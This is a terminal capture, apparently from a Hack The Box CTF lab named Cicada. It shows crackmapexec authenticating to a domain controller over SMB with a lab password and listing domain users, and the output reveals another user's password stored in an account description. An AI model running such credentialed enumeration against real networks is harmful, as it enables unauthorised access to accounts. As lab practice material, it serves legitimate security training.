 w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 1 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 14 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 14 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 1 desc: Built-in account for administering the computer/domain
w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada
plugins